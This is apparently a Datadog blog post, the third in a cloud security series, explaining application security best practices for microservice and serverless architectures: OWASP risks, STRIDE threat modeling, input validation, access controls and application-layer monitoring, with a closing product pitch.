Editor’s note: This is Part 3 of a five-part cloud security series that covers protecting an organization’s network perimeter, endpoints, application code, sensitive data, and service and user accounts from threats.

In Parts 1 and 2 of this series, we discussed the importance of protecting the boundaries of networks in cloud environments and best practices for applying efficient security controls to endpoints. In this post, we’ll look at how organizations can protect their applications—another key, vulnerable part of their cloud-native footprint—by doing the following:

- Staying up to date on the latest threats

- Leveraging threat modeling to surface vulnerabilities in an application’s design

- Implementing validation and access controls at the application level

- Creating an effective monitoring strategy

But first, we’ll briefly look at the complexities of modern application architectures and how they can easily become vulnerable to an attack.

Primer on modern application architectures



Traditional applications have historically been built on monolithic architectures. These models deploy all the components that make up an application, such as its user interface, application services, and backend resources, as a single, contained unit. For example, the core functionality of an ecommerce application, such as payment processing, order fulfillment, and product management, are tightly coupled and typically rely on a shared database. For smaller applications, this architecture simplifies the process of developing and releasing new functionality because engineers only modify a single code repository and deploy changes packaged as a single file or directory. But monolithic applications have inherent limitations and can introduce complexity as organizations scale.

Because monolithic applications are packaged as a single unit, they become increasingly difficult to update as an organization and its codebase grows—a simple change can break the entire application. In addition, releasing these changes requires redeploying the entire application as a whole, instead of only the components that were updated. This approach interferes with the organization’s ability to release timely software updates, including critical hotfixes, to customers.

For these reasons and more, organizations are steadily migrating their monolithic applications to microservices in the cloud. Microservice-based architectures break down an application into a collection of smaller, independent services that are based on functionality. The following diagram illustrates how the core functions of a monolithic e-commerce application can be dissected into several decoupled services, each with a dedicated database:

Microservice-based architectures provide many advantages. They enable organizations to build applications with improved fault isolation, which means that an issue in one service is less likely to negatively impact other services. Microservices are also technology-agnostic, so each service can use a different programming language, development framework, or infrastructure depending on its and the organization’s objectives. For example, microservice infrastructure may leverage container-based frameworks like Docker and Kubernetes, serverless technologies, or a combination of both. These tools are specifically designed to support modular application services and are growing in popularity across all major public clouds. Serverless functions, on the other hand, separate an application’s functionality into individual modules that are only executed under special conditions. This approach decouples services via APIs and results in faster deployments and reduced costs, among many other advantages.

Consequently, microservice-based architectures—and the technologies and resources that support them—have become the standard for building modern cloud applications. But their decoupled design can be especially vulnerable to a wide variety of security threats. To ensure that their managed services are protected, cloud providers employ a shared responsibility model to secure all the systems that support an application’s serverless and container-based services, while organizations protect their application’s code and data.

Using tools and security controls to protect cloud-based application components like code and infrastructure at every stage of their life cycle is referred to as application security. In this post, we’ll focus on the following best practices for securing these applications:

- Stay up to date on the latest threats

- Use threat modeling to surface vulnerabilities in an application’s design

- Implement validation and access controls at the application level

- Create an effective monitoring strategy

With these practices, organizations can complement their existing endpoint and network perimeter security measures, enabling them to build an effective defense-in-depth strategy.

Stay up to date on the latest threats, and why it’s important

Organizations can start their security journey by becoming knowledgeable of the ways an attacker can exploit an application’s vulnerability and access critical application resources and data. Simply put, organizations first need to know what they are protecting their applications from.

Threat actors target applications and functionality for many reasons; often it’s as part of an attack chain to gain access to underlying systems. This kind of activity is referred to as abuse of functionality and can include goals like holding an organization’s data for ransom, taking advantage of an application’s coupon or discount system, or bringing business-critical systems offline. To accomplish these goals, threat actors attempt to find and exploit application weaknesses, so it’s critical to be aware of the most common security risks. The Open Web Application Security Project (OWASP) has identified the top ten types of vulnerabilities that threat actors can abuse, which includes broken access controls, outdated dependencies, insecure application design, and gaps in security logging and monitoring.

These weaknesses can manifest across an application’s code and infrastructure, like Kubernetes clusters and serverless technologies. For Kubernetes, some of the most common areas that are susceptible to an attack include workloads and role-based access control (RBAC) configurations. For instance, threat actors can exploit unprotected or unmonitored workloads by spinning up containers with malicious images. Additionally, overly permissive RBAC policies can grant threat actors unchecked access to entire clusters and their resources.

Serverless architectures can also be subject to application-level attacks, even though these kinds of services only execute code when needed, and cloud providers manage any underlying resources. Still, threat actors can exploit serverless code similarly to code running on dedicated containers or hosts. For example, serverless functions are event-based, which means they rely on external activity (i.e., events) to trigger function code, like an upload to a storage bucket or an HTTP request. Consequently, serverless-based services can be susceptible to event-data injection attacks, which involve passing malicious code or SQL commands into an event’s payload to be processed by the function.

Organizations can use their understanding of common application vulnerabilities and threats to make informed, security-focused decisions during the development process, which we’ll look at in more detail next.

Use threat modeling to find potential vulnerabilities in an application’s design

Threat actors typically execute attacks in a hierarchical pattern. This means that they follow a logical path that starts from one or more initial approaches to compromising an application to the threat actor’s ultimate goal, such as accessing sensitive data. To get more visibility into the tactics and techniques that a threat actor leverages in an attack chain, organizations can use the MITRE ATT&CK framework in conjunction with processes like threat modeling to analyze their application’s design for weaknesses that can be exploited.



Threat models help organizations understand what can go wrong in their application or services, the best path to fixing issues, and if their solutions were effective. There are multiple methodologies that organizations can use when creating threat models, and each one has a different approach. For example, the STRIDE methodology focuses on identifying new threats early in development by using the following criteria:

- Spoofing an identity: assuming another identity in order to commit fraud

- Tampering with data: changing data without authorization

- Repudiation: executing an untraceable attack

- Information disclosure: unintentionally revealing data to unauthorized users

- Denial of service (DOS): denying authorized users access to application resources

- Elevation of privilege: gaining access to resources via admin-level permissions

STRIDE enables organizations to determine where they should prioritize implementing security measures in new features. It accomplishes this by helping organizations catalog each of the application services and data involved in new feature development. The following diagram shows an example STRIDE threat model for a new cloud-hosted application service:

This model shows each of the components involved in a new payment system, including those that handle critical data, such as credit card information. It also identifies the parts of the system that could be vulnerable to attacks, such as the backend database that stores customer data, and the types of attacks they’re particularly at risk of.

Threat modeling is critical to ensuring application security because it helps organizations visualize risks across their services. When organizations know precisely where their applications are vulnerable and what they might be vulnerable to, they can implement effective security controls in their infrastructure as well as improve their monitoring capabilities.

Implement security controls at the application level

Cloud applications are supported by many interconnected clusters and serverless functions, so it’s critical to implement security controls at the application level for each of these components. As previously mentioned, some of the top vulnerabilities involve insecure application design, gaps in security logging and monitoring, and broken access controls. In this section, we’ll focus on two specific practices that affect these areas: input validation and authentication and authorization.

Input validation aims to sanitize untrusted inputs like form fields, file uploads, and query parameters. Inputs that are not sanitized or verified can allow threat actors to inject malicious code into inputs in order to trigger issues in downstream services or affect end users that interact with the application. For example, threat actors can attempt to inject a malicious script into an unsanitized field, such as a comment box, which the server will execute every time a user views the page. This kind of attack is referred to as cross-site scripting (XSS) and is a prominent way of stealing user data. Input validation enables organizations to mitigate these and other types of injection attacks, which OWASP considers one of the top risks for applications.

Organizations can start mitigating these kinds of vulnerabilities by focusing on syntactic and semantic validation strategies for all inputs, including serverless event inputs. Syntactic methods enforce data syntax for currency, dates, and personal identifiable information like credit card numbers and social security numbers. Semantic validation methods enforce values for inputted data, based on business rules, such as properly formed email addresses.

Authentication and authorization are both key workflows for application security, though they focus on different goals. Authentication workflows verify the identity of a user, resource, or service interacting with an application, and typically involve processes like confirming a username and password. Authorization workflows confirm that a user, resource, or service is allowed to perform a particular action, such as requesting data from a storage bucket.

OWASP provides some best practices that organizations can consider when developing authorization and authentication controls across their application code, serverless functions, and Kubernetes architecture, including:

- Enforce strong passwords and multi-factor authentication for all accounts

- Store passwords using a strong cryptographic techniques

- Enforce the principle of least privilege and deny all requests by default

- Use role-based access Control (RBAC) or attribute-based access control (ABAC) processes

- Implement logging for all authorization and authentication events

Organizations can take these recommendations a step further by prioritizing isolation for their resources. Serverless functions, for example, should each have their own identity and access management (IAM) role. Separating roles per function enables organizations to assign only the level of permissions that are needed, which enforces the principle of least privilege. For Kubernetes clusters, organizations can isolate container workloads from their hosts to ensure that threat actors have limited access to system resources.

Create an effective monitoring strategy for code, endpoints, and networks



Having complete visibility into application activity at the network, service, and code level is critical for identifying and mitigating threats. But as organizations continue to expand their cloud infrastructure to include more application services, understanding which security monitoring tools are worth investing in can become increasingly difficult. To create an effective monitoring strategy that scales with complex infrastructure, organizations need to focus on investing in the right detection systems at each level.

The following diagram highlights the degree to which an organization can monitor activity at the network, endpoint, and application (or code) layers:

Organizations that use monitoring tools at the application layer have more visibility into malicious activity than those who only have network-layer detection systems. For example, organizations may be able to detect suspicious behavior from an account by monitoring its IP traffic but not the underlying tactics that confirm it is compromised. But monitoring application activity, such as a database process launching a new shell or utility, gives more visibility into a threat actor’s ultimate goals. This enables organizations to remediate threats more quickly.

In Parts 1 and 2 of this series, we discussed some of the various security monitoring tools for the cloud networks and subnetworks and endpoints that support applications, and how Datadog provides a comprehensive view into each of these layers. Implementing an effective monitoring strategy at the application layer requires deep visibility into service code and third-party dependencies. Application logs are a primary source for tracking code-level activity, and tools like Cloud SIEMs can help organizations quickly sift through their logs in order to surface unusual behavior. But logs may not always provide enough context for mitigating application threats before they escalate. This means that organizations also need to be able to track how requests interact with application code, such as executing API calls or SQL commands.



Application Security Management platforms provide organizations with real-time visibility into targeted attacks or vulnerabilities that affect application services and APIs, such as those identified by OWASP or the Common Vulnerabilities and Exposures (CVE) program. For example, Datadog ASM can identify SQL injection patterns and help organizations visualize the path of the attack, as shown in the following screenshot:

To mitigate this activity, organizations can block any associated IPs directly from Datadog, ensuring that malicious sources are no longer able to interact with critical application services. But to take application security a step further, ASM tools should also provide visibility into any vulnerabilities introduced by third-party dependencies.



As previously mentioned, modern cloud applications are modular by design, which means that core functionality is often provided by open-source libraries that organizations do not manage. Software Composition Analysis (SCA) tools can help organizations manage these third-party dependencies and detect issues, such as outdated packages. The following example screenshot shows Datadog Vulnerability Management identifying an outdated Apache logging library:

This vulnerability could allow a threat actor to modify an application’s logging configuration file to execute malicious code. Upgrading the library to a recent version, however, will mitigate the threat.

Secure your applications with these best practices

In this post, we looked at how modern cloud applications are designed and discussed best practices for securing application components. Being aware of application vulnerabilities, creating threat models, and developing an effective monitoring strategy can help organizations prevent attacks. These best practices can also complement an organization’s existing network and endpoint security strategies. To learn more about Datadog’s security offerings, check out our documentation, or you can sign up for a 14-day free trial today.